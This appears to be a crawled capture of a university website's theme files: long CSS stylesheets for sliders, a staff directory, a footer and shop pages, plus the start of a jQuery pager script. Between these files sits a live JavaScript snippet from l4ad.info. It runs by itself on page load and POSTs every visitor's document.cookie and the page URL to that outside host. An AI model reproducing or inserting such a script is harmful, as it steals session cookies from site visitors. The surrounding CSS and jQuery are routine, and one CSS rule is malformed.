		left: 0 !important;
		bottom: 20px !important;
		padding: 0 10px !important;
		text-align: center !important;
		transform: translateX(0);
	}

}

@media all and (max-width: 479px) {

	.mp-slide-wrapper {
		height: 400px
	}

	.mp-slide-mobile-content {
		bottom: 0;
		padding: 40px 10px 40px;
	}

	.mmp-arrow-bar-wrapper {
		top: -20px;
		width: 180px;
		height: 40px;
	}

	.mmp-arrow-top-bar-wrapper {
		width: calc(100% - 14px);
		height: 20px;
	}

	.mmp-arrow-top-bar-angle {
		left: -14px;
		border-width: 0 0 20px 14px;
	}

	.mmp-arrow-bottom-bar-wrapper {
		width: calc(100% - 14px);
		height: 20px;
	}

	.mmp-arrow-bottom-bar-angle {
		left: -14px;
		border-width: 0  14px 20px 0;
	}

	.mmp-arrow-bar-arrow {
		position: absolute;
		left: 12px;
		top: -10px;
		width: 53px;
		height: 60px;
		background-size: 53px 60px;
	}

	.mmp-headline {
		font-size: 26px;
		line-height: 30px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - FEED PANEL
-----------------------------------------------------------------------------------------------------------*/

.feed-wrapper-outer {
	margin: 0 0 30px;	
	padding: 0 10px;
}

.feed-wrapper {
	padding: 0 10px;
}

.feed-box-wrapper {
	padding: 0 10px;
}

.feed-post {
	margin: 0 auto;
	max-width: 380px;
	text-align: center;
}

.feed-post-image {
	display: block;
	position: relative;
	margin: 0 0 20px;
	width: 100%;
	height: 250px;
	border: 1px solid #border: 1px solid #000000;
	background-position: center center;
	background-size: cover;
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
}

.feed-post-image-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: url('images/feed-panel-overlay.png') no-repeat;
	background-size: 100% 100%;
}

.feed-post-type {
	position: absolute;
	right: 20px;
	bottom: 0;
	padding: 0 50px 16px 0;
	width: 140px;
	font-size: 28px;
	line-height: 38px;
	font-weight: 700;
	color: #fff;
	text-align: right;
}

.feed-post-type.news { background: url('images/news-icon.png') no-repeat right top; }
.feed-post-type.event { background: url('images/event-icon.png') no-repeat right top; }

.feed-title {
	margin: 0 0 10px;
	font-size: 20px;
	line-height: 24px;
	font-weight: 700;
	color: #002d72;
	text-align: center;
}

.light-text .feed-title {
	color: #fff;
}

.feed-news-exerpt {
	margin: 0 0 10px;
	font-size: 14px;
	line-height: 20px;
	text-align: center;
}

.feed-event-date {
	margin: 0 0 10px;
	font-size: 14px;
	line-height: 20px;
	font-weight: 700;
	color: #333333;
	text-align: center;
}

.light-text .feed-event-date {
	color: #fff;
}

.feed-link {
	font-size: 15px;
	line-height: 22px;
	font-weight: 700;
	text-transform: uppercase;
}

.slick-arrow.slick-next {
	top: 110px !important;
	width: 26px !important;
	height: 54px !important;
	background: url('images/carousel-arrows.png') no-repeat right center !important;
	transform: none !important;
}

.slick-arrow.slick-prev {
	top: 100px !important;
	width: 26px !important;
	height: 54px !important;
	background: url('images/carousel-arrows.png') no-repeat left center !important;	
	transform: none !important;
}

.slick-arrow:before {
	display: none !important;
}

@media all and (max-width: 1199px) {

	.feed-post-type {
		right: 15px;
		font-size: 24px;
	}

}

@media all and (max-width: 479px) {

	.feed-wrapper {
		padding: 0;
	}

	.feed-post-image {
		height: 200px;
	}

	.feed-post-type {
		right: 15px;
		padding: 0 40px 14px 0;
		font-size: 22px;
		line-height: 30px;
		background-size: 30px 30px !important;
	}

	.slick-arrow.slick-next,
	.slick-arrow.slick-prev {
		top: 90px !important;
		width: 20px !important;
		height: 42px !important;
		background-size: 40px 42px !important;
	}

}

@media all and (max-width: 359px) {

	.feed-wrapper-outer {
		padding: 0;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		DIRECTORY
-----------------------------------------------------------------------------------------------------------*/

.directory-search-wrapper {
	margin: 0 auto 10px;
	padding: 2px 0;
	max-width: 880px;
	border-top: 1px solid #c9bba6;
	border-bottom: 1px solid #c9bba6;
}

#directory-search {
	display: flex;
	padding: 10px 0;
	background: #f0ebe3;
	align-items: center;
	justify-content: center;	
	flex-wrap: wrap;
}

.name-search,
.department-search,
.directory-search-button-wrapper {
	padding: 5px 0;
	text-align: center;
}

.name-search span,
.department-search span {
	display: inline-block;
	margin: 0 5px;
	font-size: 20px;
	line-height: 32px;
	font-weight: 600;
	color: #90754d;
	text-transform: uppercase;
	vertical-align: top;
}

#name {
	display: inline-block;
	margin: 0 5px;
	padding: 0 8px;
	width: 240px;
	height: 34px;
	font-size: 20px;
	line-height: 32px;
	font-weight: 600;
	color: #90754d;
	text-transform: uppercase;
	background: #f8f5f0;
	border: 1px solid #000;
	border-radius: 0;
	-webkit-box-shadow:inset 2px 2px 4px 0 rgba(0,0,0,0.4);
	box-shadow:inset 2px 2px 4px 0 rgba(0,0,0,0.4);
	-webkit-appearance: none;
	-moz-appearance: none;
	vertical-align: top;
}

#department {
	display: inline-block;
	margin: 0 10px;
	padding: 0 0 0 8px;
	width: 240px;
	height: 32px;
	font-size: 18px;
	font-weight: 800;
	color: #fff;
	letter-spacing: -0.04em;
	text-transform: uppercase;
	background: url('images/mobile-sidebar-menu-button-arrows.png'), linear-gradient(top, #293f82 50%, #001e4e 50%);
	background: url('images/mobile-sidebar-menu-button-arrows.png'), -o-linear-gradient(top, #293f82 50%, #001e4e 50%);
	background: url('images/mobile-sidebar-menu-button-arrows.png'), -moz-linear-gradient(top, #293f82 50%, #001e4e 50%);
	background: url('images/mobile-sidebar-menu-button-arrows.png'), -webkit-linear-gradient(top, #293f82 50%, #001e4e 50%);
	background: url('images/mobile-sidebar-menu-button-arrows.png'), -ms-linear-gradient(top, #293f82 50%, #001e4e 50%);
	background-repeat: no-repeat, repeat;
	background-position: 96% center;
	border: 0;
	border-radius: 3px;
	-webkit-box-shadow: 2px 2px 2px 2px rgba(0,0,0,0.15);
	box-shadow: 2px 2px 2px 2px rgba(0,0,0,0.15);
	-webkit-appearance: none;
	-moz-appearance: none;
	vertical-align: top;
}


#department option {
	padding: 4px 0;
	color: #90754d;
}

#directory-search-button {
	width: 149px;
	height: 32px;
	text-indent: -9999px;
	background: url('images/directory-search-button.png') no-repeat center center;
	border: 0;
	cursor: pointer;
	-webkit-appearance: none;
	-moz-appearance: none;
}

.directory-wrapper {
	margin: 0 auto;
	padding: 30px 0 0;
	max-width: 880px;
}

.department-directory-wrapper {
	margin: 0 auto;
	padding: 30px 0 0;
	max-width: 880px;
}

.staff {
	display: flex;
	margin: 0 0 30px;
	padding: 0 0 30px;
	font-size: 15px;
	line-height: 25px;
	font-weight: 600;
	color: #90754d;
	border-bottom: 1px solid #c9bba6;
	align-items: flex-start;
	flex-wrap: wrap;
}

.staff-left-col {
	padding: 0 40px 0 0;
	width: 40%;
}

.staff-mid-col {
	padding: 0 0 0 10px;
	width: 35%;
	border-left: 1px solid #cdc0ac;
}

.staff-right-col {
	padding: 0 0 0 20px;
	width: 25%;
}

.staff-name {
	font-size: 20px;
	line-height: 25px;
	font-weight: 700;
	color: #002d72;
	text-transform: uppercase;
}

.staff-mid-col b {
	font-weight: 700;
	color: #002d72;
	text-transform: uppercase;
}

.staff-right-col .button-link a {
	margin-bottom: 0;
	padding: 1px 12px;
}

ul.qp-controls {
	display: none;
	margin: 0;
	list-style-type: none;
	text-align: center;
}

ul.qp-controls li.qp-link {
	display: inline-block;
	margin: 0 2px;
	width: 24px;
	font-size: 12px;
	line-height: 28px;
	color: #000;
	text-align: center;
	background: #e4e5e5;
	cursor: pointer;
}

ul.qp-controls li:before {
	display: none !important;
}

ul.qp-controls li.qp-link.on {
	cursor: default;
}

ul.qp-controls li.qp-page-link.on {
	color: #fff;
	background: #2189ad;
}

ul.qp-controls li.qp-link-prev,
ul.qp-controls li.qp-link-next {
	width: 40px;
}

ul.qp-controls li.qp-link-prev.on,
ul.qp-controls li.qp-link-next.on {
	cursor: auto;
	color: #000 !important;
	background: #e4e5e5 !important;
}

ul.qp-controls li.qp-link:hover {
	color: #fff;
	background: #2189ad;
}

@media all and (max-width: 1023px) {

	.staff-left-col {
		width: 50%;
	}

	.staff-mid-col {
		width: 50%;
	}

	.staff-right-col {
		width: 100%;
		text-align: center;
	}
	
	.staff-right-col.has-button {
		padding: 20px 0 0;
	}

}

@media all and (max-width: 599px) {

	.staff-left-col {
		margin: 0 auto;
		padding: 0 0 20px;
		width: 100%;
		max-width: 320px;
	}

	.staff-mid-col {
		margin: 0 auto;
		padding: 0;
		width: 100%;
		border: 0;
		max-width: 320px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		SINGLE STAFF
-----------------------------------------------------------------------------------------------------------*/

.single-staff-wrapper {
	display: flex;
	margin: 0 auto;
	padding: 30px 0;
	max-width: 880px;
	border-top: 1px solid #c9bba6;
	border-bottom: 1px solid #c9bba6;
	align-items: flex-start;
	flex-wrap: wrap;
}

.single-staff-info-wrapper {
	padding: 0 40px 0 0;
	width: 40%;
}

.single-staff-info {
	font-size: 15px;
	line-height: 25px;
	font-weight: 600;
	color: #90754d;
}

.single-staff-info.top {
	margin: 0 0 40px;
}

.single-staff-info b {
	font-weight: 700;
	color: #002d72;
	text-transform: uppercase;
}

.single-staff-bio-wrapper {
	padding: 10px 10px 0;
	width: 60%;
	background: #f0ebe3;
	border-left: 1px solid #c9bba6;
}

@media all and (max-width: 767px) {

	.single-staff-wrapper {
		margin: 0 auto;
		max-width: 400px;
	}

	.single-staff-info-wrapper {
		margin: 0 0 40px;
		padding: 0;
		width: 100%;
	}

	.single-staff-bio-wrapper {
		width: 100%;
		border-left: 0;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FOOTER
-----------------------------------------------------------------------------------------------------------*/

.footer-wrapper {
	background: #0f2951 url('images/footer-bg.jpg') no-repeat center top;
	background-size: cover;
}

.footer-content {
	position: relative;
	margin: 0 auto;
	padding: 30px 0 40px;
	max-width: 1240px;
	font-size: 15px;
	line-height: 20px;
	font-weight: 700;
	color: #fff;
	letter-spacing: -0.04em;
}

.footer-content a {
	color: #fff
}

.footer-column {
	padding: 0 30px;
	width: calc(100% / 3);
	float: left;
}

.footer-column.fc-mobile {
	display: none;
}

.footer-column.fc1,
.footer-column.fc3 {
	padding: 42px 30px 0;
}

.footer-headline {
	position: relative;
	margin: 0 0 25px;
	padding: 0 10px 0 60px;
	font-family: 'Cinzel', serif;
	font-size: 35px;
	line-height: 38px;
	font-weight: 400;
	letter-spacing: -0.04em;
	border-bottom: 1px solid #f9cf41;
}

.footer-headline:before {
	display: block;
	content: ' ';
	position: absolute;
	left: -10px;
	bottom: -10px;
	width: 42px;
	height: 50px;
	background: url('images/footer-headline-arrow.png') no-repeat left top;
}

.footer-menu {
	margin: 0;
	padding: 0 10px 0 60px;
	list-style-type: none;
	-webkit-column-count: 2;
	-moz-column-count: 2;
	column-count: 2;
	-webkit-column-gap: 20px;
	-moz-column-gap: 20px;
	column-gap: 20px;
}

.footer-menu li {
	display: block;
	position: relative;
	font-size: 15px;
	line-height: 20px;
	font-weight: 700;
	color: #fff;
}

.footer-menu li:before {
	content: '\00BB';
	position: absolute;
	left: -12px;
	color: #f2ae00;
}

.footer-logo {
	display: block;
	margin: 0 auto 25px;
	width: 261px;
	height: 122px;
	background: url('images/footer-logo.png') no-repeat center top;
}

.footer-social-links {
	margin: 0;
	padding: 0 10px 0 60px;
	list-style-type: none;
}

.footer-social-links li {
	display: inline-block;
	margin: 0 10px 0 0;
	font-size: 40px;
	line-height: 44px;
	color: #fff;
	vertical-align: top;
}

.footer-social-links li a {
	color: #fff;
}

.legal {
	padding: 20px;
	font-size: 12px;
	line-height: 20px;
	font-weight: 700;
	text-align: center;
	color: #fff;
	letter-spacing: -0.04em;
	background: #000033;
}

.legal a {
	color: #19a0cf;
}

@media all and (max-width: 1199px) {

	.footer-column {
		padding: 0 20px;
	}

	.footer-column.fc1,
	.footer-column.fc3 {
		padding: 42px 20px 0;
	}

	.footer-headline {
		padding: 0 10px 0 40px;
	}

	.footer-menu {
		padding: 0 10px 0 40px;
	}

	.footer-social-links {
		padding: 0 10px 0 40px;
	}

}

@media all and (max-width: 1023px) {

	.footer-column {
		padding: 0 40px;
		width: calc(100% / 2);
	}

	.footer-column.fc-mobile {
		display: block;
		margin: 0 auto 40px;
		float: none;
	}

	.footer-column.fc1,
	.footer-column.fc3 {
		padding: 0 40px 0;
	}

	.footer-column.fc2 {
		display: none;
	}

}

@media all and (max-width: 767px) {

	.footer-content {
		max-width: 320px;
	}

	.footer-column {
		margin: 0 0 30px;
		padding: 0 20px !important;
		width: 100%;
		float: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FOOTER
-----------------------------------------------------------------------------------------------------------*/

.tribe-events-c-top-bar__nav-list li:before,
.tribe-events-c-nav__list li:before {
	display: none !important;
}

#tribe-events a {
	color: #2189ad !important;
}

#tribe-events .button-link a {
	color: #fff !important;
}

.tribe-events-schedule h2 {
	font-family: 'Open Sans', sans-serif;
	font-size: 20px;
	line-height: 24px;
	color: #2189ad;
}

.tribe-events-cal-links {
	clear: both;
}

.single-tribe_events .tribe-events-event-meta {
	background: #efeae2 !important;
	border-color: #efeae2 !important;
}

#tribe-events .tribe-events-button {
	position: relative !important;
	display: inline-block !important;
	margin: 0 18px 20px !important;
	padding: 8px 12px !important;
	font-size: 18px !important;
	line-height: 30px !important;
	font-weight: 700 !important;
	color: #fff !important;
	letter-spacing: -0.04em !important;
	text-align: center !important;
	text-decoration: none !important;
	vertical-align: middle !important;
	background-image: linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -o-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -moz-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -webkit-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -ms-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	border-radius: 0 !important;
}

#tribe-events .tribe-events-button::before {
	content: ' ';
	display: block;
	position: absolute;
	left: -18px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-before-arrow.png') no-repeat left top;
	background-size: 100% 100%;
}

#tribe-events .tribe-events-button::after {
	content: ' ';
	display: block;
	position: absolute;
	right: -18px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-after-arrow.png') no-repeat left top;
	background-size: 100% 100%;
}

#tribe-events .tribe-events-event-cost .tribe-common-c-btn {
	padding: 6px 24px !important;
	line-height: 24px !important;
	color: #fff !important;
	background: #2189ad !important;
	border-radius: 0 !important;
}

#tribe-events .tribe-events-event-cost .tribe-common-c-btn:hover {
	opacity: 0.75;
}

/*-----------------------------------------------------------------------------------------------------------
		FOOTER
-----------------------------------------------------------------------------------------------------------*/

.products li:before,
.wc-tabs li:before,
.wc_payment_methods li:before {
	display: none !important;
}

/*-----------------------------------------------------------------------------------------------------------
		MISC
-----------------------------------------------------------------------------------------------------------*/
.tribe-bar-views-list li::before,
#legend li::before,
.tribe-events-sub-nav li::before,
.woocommerce li::before {
	display: none !important;
}

.tribe-events-list-separator-month span {
	color: #90754d !important;
	background-color: #f8f5f0 !important;
}

.woocommerce .price {
	color: #90754d !important;
}

.woocommerce .add_to_cart_button,
.woocommerce .single_add_to_cart_button,
.woocommerce .button.wc-forward,
.woocommerce .button.wc-backward {
	position: relative;
	display: inline-block !important;
	margin: 0 18px 0 !important;
	padding: 8px 12px !important;
	font-size: 18px !important;
	line-height: 30px !important;
	font-weight: 700 !important;
	color: #000033 !important;
	letter-spacing: -0.04em !important;
	text-align: center !important;
	text-decoration: none !important;
	text-transform: capitalize !important;
	vertical-align: middle !important;
	background-image: linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	background-image: -o-linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	background-image: -moz-linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	background-image: -webkit-linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	background-image: -ms-linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	border-radius: 0 !important;
	opacity: 1 !important;
}

.woocommerce .button.wc-forward,
.woocommerce .button.wc-backward {
	color: #fff !important;
	background-image: linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -o-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -moz-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -webkit-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -ms-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
}

.woocommerce .add_to_cart_button::before,
.woocommerce .single_add_to_cart_button::before,
.woocommerce .button.wc-forward::before,
.woocommerce .button.wc-backward::before {
	content: ' ';
	display: block;
	position: absolute;
	left: -18px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-before-arrow-yellow.png') no-repeat left top;
	background-size: 100% 100%;
}

.woocommerce .add_to_cart_button::after,
.woocommerce .single_add_to_cart_button::after,
.woocommerce .button.wc-forward::after,
.woocommerce .button.wc-backward::after {
	content: ' ';
	display: block;
	position: absolute;
	right: -18px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-after-arrow-yellow.png') no-repeat left top;
	background-size: 100% 100%;
}

.woocommerce .button.wc-forward::before,
.woocommerce .button.wc-backward::before {
	background-image: url('images/button-before-arrow.png') !important;
}

.woocommerce .button.wc-forward::after,
.woocommerce .button.wc-backward::after {
	background-image: url('images/button-after-arrow.png') !important;
}

.woocommerce .add_to_cart_button:hover,
.woocommerce .add_to_cart_button:focus,
.woocommerce .single_add_to_cart_button:hover,
.woocommerce .single_add_to_cart_button:focus
.woocommerce .button.wc-forward:hover,
.woocommerce .button.wc-forward:focus,
.woocommerce .button.wc-backward:hover,
.woocommerce .button.wc-backward:focus {
	opacity: 0.7 !important;
}

.woocommerce input.button {
	color: #fff !important;
	background: #002d72 !important;
}

.attachment-shop_catalog,
.attachment-shop_single {
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4) !important;
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4) !important;
}

.woocommerce select {
	height: 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background: #efeae2 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
	box-shadow: -2px 2px 0 #efeae2 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	box-shadow: 2px 2px 0 #efeae2 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background: #f8f5f0 !important;
	border-bottom: 1px solid #f8f5f0 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
	box-shadow: -2px 2px 0 #f8f5f0 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
	box-shadow: 2px 2px 0 f8f5f0 !important;
}

.woocommerce-message {
	background: #efeae2 !important;
	border-color: #2189ad !important;
}

.woocommerce-message::before {
	color: #2189ad !important;
}

.woocommerce-error li::before {
	display: none !important;
}

.woocommerce-billing-fields__field-wrapper input.input-text {
	height: 30px !important;
}

#order_comments {
	height: 100px !important;
}

#shipping_method li::before {
	display: none !important;
}

.woocommerce-loop-product__title {
	line-height: 1em !important;
}

a.added_to_cart.wc-forward { 
	bottom: 0 !important;
	position: absolute !important;
	display: block !important;
	bottom: 0px !important;
}

.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product { 
	min-height: 375px !important;
	margin-bottom: 30px !important;
}

a.button.add_to_cart_button, 
a.button.product_type_simple { 
	bottom: 0 !important;
	/*position: absolute !important;*/
}

@media all and (max-width: 768px) {

	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product { 
		min-height: 0 !important;
	}

	a.button.add_to_cart_button, 
	a.button.product_type_simple { 
		position: relative !important;
	}

}

--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0
body_size: 1011
content:
@import url('https://fonts.googleapis.com/css?family=Cinzel:400,700|Open+Sans:400,700');

body {
	font-family: 'Open Sans', sans-serif;
	font-size: 18px;
	line-height: 26px;
	font-weight: 400;
	color: #333333;
	letter-spacing: -0.04em;
	-webkit-text-size-adjust: none;
}

a {
	color: #2189ad;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

strong, b {
	font-weight: bold;
}

em, i {
	font-style: italic;
}

p {
	margin: 0 0 20px;
}

h1, h2, h3, h4, h5, h6 {
	margin: 0 0 20px;
}

h1, .h1 {
	font-family: 'Cinzel', serif;
	font-size: 48px;
	line-height: 45px;
	font-weight: 300;
	color: #002d72;
	letter-spacing: -0.04em;
}

h2 {
	font-family: 'Cinzel', serif;
	font-size: 38px;
	line-height: 35px;
	font-weight: 300;
	color: #002d72;
	letter-spacing: -0.04em;
}

h3 {
	font-size: 20px;
	line-height: 24px;
	font-weight: 700;
	color: #90754d;
	letter-spacing: -0.04em;
}

h4 {
	font-size: 24px;
	line-height: 28px;
	font-weight: 400;
	font-style: italic;
	color: #666666;
	letter-spacing: -0.04em;
}

h5, h6 {
	font-size: 14px;
	line-height: 22px;
	font-weight: 800;
	letter-spacing: -0.04em;
}

hr {
	margin: 0 auto 20px;
	width: 100%;
	height: 1px;
	background: #000;
	border: none;
}

ul {
	margin: 0 0 20px 30px;
}

ul ul {
	margin: 0 0 0 20px;
}

ol {
	margin: 0 0 20px 30px;
}

ol ol {
	margin: 0 0 0 20px;
}

blockquote {
	margin: 0 40px;
}

.no-margin {
	margin: 0;
}

.button-link a {
	position: relative;
	display: inline-block;
	margin: 0 18px 20px;
	padding: 8px 12px;
	font-size: 18px;
	line-height: 30px;
	font-weight: 700;
	color: #fff;
	letter-spacing: -0.04em;
	text-align: center;
	text-decoration: none !important;
	vertical-align: middle;
	background-image: linear-gradient(top, #2189ad 50%, #002d72 50%);
	background-image: -o-linear-gradient(top, #2189ad 50%, #002d72 50%);
	background-image: -moz-linear-gradient(top, #2189ad 50%, #002d72 50%);
	background-image: -webkit-linear-gradient(top, #2189ad 50%, #002d72 50%);
	background-image: -ms-linear-gradient(top, #2189ad 50%, #002d72 50%);
	opacity: 1;
}

.button-link a::before {
	content: ' ';
	display: block;
	position: absolute;
	left: -17px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-before-arrow.png') no-repeat left top;
	background-size: 100% 100%;
}

.button-link a::after {
	content: ' ';
	display: block;
	position: absolute;
	right: -17px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-after-arrow.png') no-repeat left top;
	background-size: 100% 100%;
}

.button-link.yellow a {
	color: #000033;
	background-image: linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -o-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -moz-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -webkit-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -ms-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
}

.button-link.yellow a:before {
	background-image: url('images/button-before-arrow-yellow.png');
}

.button-link.yellow a::after {
	background-image: url('images/button-after-arrow-yellow.png');
}

.button-link.slide a {
	margin-bottom: 0;
	font-size: 24px;
}

.button-link a:hover {
	opacity: 0.7;
}

.teal-blue-text { color: #2189ad; }
.royal-blue-text { color: #002d72; }
.bright-gold-text { color: #f2ae00; }
.antique-gold-text { color: #90754d; }

.border {
	border: 1px solid #000000;
}

.shadow {
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
}

/*-----------------------------------------------------------------------------------------------------------
		MISC
-----------------------------------------------------------------------------------------------------------*/

.clear {
	clear: both;
}

.wp-caption {
	max-width: 100%;
	text-align: center;
}

.wp-caption-text {
	margin-bottom: 0;
	font-size: 12px;
}

img.alignright {
	margin: 0 0 2px 10px;
	display: inline;
}

img.alignleft {
	margin: 0 10px 2px 0;
	display: inline;
}

img.aligncenter {
	margin: 0 auto 20px;
	display: block;
}

.alignright {
	margin: 0px 0px 15px 15px !important;
	float: right;
}

.alignleft {
	margin: 0px 15px 15px 0px !important;
	float: left;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

@media all and (max-width: 767px) {

	h1, .h1 {
		font-size: 32px;
		line-height: 32px;
	}

	h2 {
		font-size: 28px;
		line-height: 28px;
	}

	h3 {
		font-size: 18px;
		line-height: 22px;
	}

	h4 {
		font-size: 20px;
		line-height: 24px;
	}

}

@media all and (max-width: 599px) {

	img.alignright {
		display: block;
		margin: 0 auto 15px;
	}

	img.alignleft {
		display: block;
		margin: 0 auto 15px;
	}

	.alignright {
		margin: 0px auto 15px !important;
		float: none;
		clear: both;
	}

	.alignleft {
		margin: 0px auto 15px !important;
		float: none;
		clear: both;
	}

}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 129919201
             var url = window.location.href;
             var new_rec = 1
             var date = 1770152606
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()

--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0
body_size: 3591
content:

function quickPager() {
	if (!jQuery(this).hasClass('on')) {
		jQuery('.qp-link').unbind('click');
		var $target = jQuery(this).data('target');
		var $onPage = jQuery('.qp-controls .qp-page-link.on');
	
		if ($target == 'next') {
			$target = $onPage.data('target')+1;
			var $newPage = jQuery('.qp-link-'+$target);
			$onPage.removeClass('on');
			$newPage.addClass('on');
			jQuery('.directory-wrapper .staff').hide();
			jQuery('.directory-wrapper .qp-page-'+$target).show();
		} else if ($target == 'prev') {
			$target = $onPage.data('target')-1;
			var $newPage = jQuery('.qp-link-'+$target);
			$onPage.removeClass('on');
			$newPage.addClass('on');
			jQuery('.directory-wrapper .staff').hide();
			jQuery('.directory-wrapper .qp-page-'+$target).show();
		} else {
			var $newPage = jQuery('.qp-link-'+$target);
			$onPage.removeClass('on');
			$newPage.addClass('on');
			jQuery('.directory-wrapper .staff').hide();
			jQuery('.directory-wrapper .qp-page-'+$target).show();
		}
		jQuery(window).scrollTop(jQuery('.directory-search-wrapper').offset().top - 150);
		if (jQuery('.qp-link-1').hasClass('on')) {
			jQuery('.qp-link-prev').addClass('on');
		} else {
			jQuery('.qp-link-prev').removeClass('on');
		}
		$pageCount = jQuery('.qp-page-link').length;
		if (jQuery('.qp-link-'+$pageCount).hasClass('on')) {
			jQuery('.qp-link-next').addClass('on');
		} else {
			jQuery('.qp-link-next').removeClass('on');
		}
		jQuery('.qp-link').click(quickPager);
	}
}

window.mobilecheck = function() {
  var check = false;
  (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|iPad|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 